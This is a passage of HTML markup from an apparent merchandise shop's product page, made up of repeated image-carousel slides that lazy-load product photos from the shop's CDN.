                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/2754/18689638_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="2754"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3419/conversions/18689638_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3419/18689638_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="3419"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3441/conversions/18689638_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3441/18689638_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="3441"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3500/conversions/18689638_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3500/18689638_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="3500"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3525/conversions/18689638_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3525/18689638_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="3525"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3546/conversions/18689638_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3546/18689638_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="3546"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3560/conversions/18689638_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3560/18689638_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="3560"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3575/conversions/18689638_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3575/18689638_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="3575"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3594/conversions/18689638_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3594/18689638_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="3594"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3610/conversions/18689638_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3610/18689638_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="3610"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3629/conversions/18689638_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3629/18689638_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="3629"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3646/conversions/18689638_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3646/18689638_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="3646"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3660/conversions/18689638_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3660/18689638_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="3660"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3675/conversions/18689638_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3675/18689638_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="3675"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3698/conversions/18689638_0-41-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3698/18689638_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="3698"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3712/conversions/18689638_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3712/18689638_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="3712"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3722/conversions/22870694_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3722/22870694_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="3722"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3738/conversions/22870694_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3738/22870694_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="3738"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3754/conversions/22870694_0-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3754/22870694_0-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="3754"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3766/conversions/22870694_0-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3766/22870694_0-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="3766"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3780/conversions/22870694_0-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3780/22870694_0-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="3780"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3792/conversions/22870694_0-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3792/22870694_0-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="3792"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3807/conversions/22870694_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3807/22870694_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="3807"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3820/conversions/22870694_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3820/22870694_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="3820"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3830/conversions/22870694_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3830/22870694_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="3830"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3845/conversions/22870694_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3845/22870694_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="3845"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3882/conversions/22870694_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3882/22870694_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="3882"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3898/conversions/22870694_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3898/22870694_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="3898"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3913/conversions/22870694_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3913/22870694_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="3913"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3932/conversions/22870694_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3932/22870694_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="3932"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3958/conversions/22870694_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3958/22870694_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="3958"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3998/conversions/22870694_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/3998/22870694_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="3998"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4008/conversions/22870694_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4008/22870694_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="4008"
                     data-variants="3970"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4012/conversions/22870694_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4012/22870694_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="4012"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4025/conversions/22870694_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4025/22870694_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="4025"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4030/conversions/22870694_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4030/22870694_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="4030"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4047/conversions/22870694_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4047/22870694_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="4047"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4050/conversions/22870694_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4050/22870694_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="4050"
                     data-variants="3999"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4058/conversions/22870694_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4058/22870694_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="4058"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4063/conversions/22870694_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4063/22870694_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="4063"
                     data-variants="3969"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4072/conversions/22870694_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4072/22870694_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="4072"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4075/conversions/22870694_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4075/22870694_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="4075"
                     data-variants="3975"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4084/conversions/22870694_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4084/22870694_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="4084"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4088/conversions/22870694_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4088/22870694_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="4088"
                     data-variants="3973"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4099/conversions/22870694_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4099/22870694_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="4099"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4103/conversions/22870694_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4103/22870694_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="4103"
                     data-variants="3964"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4112/conversions/22870694_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4112/22870694_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="4112"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4114/conversions/22870694_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4114/22870694_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="4114"
                     data-variants="3971"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4122/conversions/22870694_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4122/22870694_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="4122"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4126/conversions/22870694_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4126/22870694_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="4126"
                     data-variants="3979,3983"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4136/conversions/22870694_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4136/22870694_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="4136"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4139/conversions/22870694_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4139/22870694_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="4139"
                     data-variants="3977,3981"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4150/conversions/22870694_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4150/22870694_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="4150"
                     data-variants="3989,3991"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4151/conversions/22870694_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4151/22870694_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="4151"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4164/conversions/22870694_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4164/22870694_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="4164"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4165/conversions/22870694_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4165/22870694_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="4165"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4175/conversions/22870694_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4175/22870694_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="4175"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4180/conversions/22870694_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4180/22870694_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="4180"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4185/conversions/22870694_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4185/22870694_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="4185"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4191/conversions/22870694_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4191/22870694_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="4191"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4194/conversions/22870694_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4194/22870694_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="4194"
                     data-variants="4001,4005"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4204/conversions/22870694_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4204/22870694_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="4204"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4207/conversions/22870694_0-36-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/4207/22870694_0-36.jpg"
                     data-fancybox="gallery"
                     data-media-id="4207"
                     data-variants="4003"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
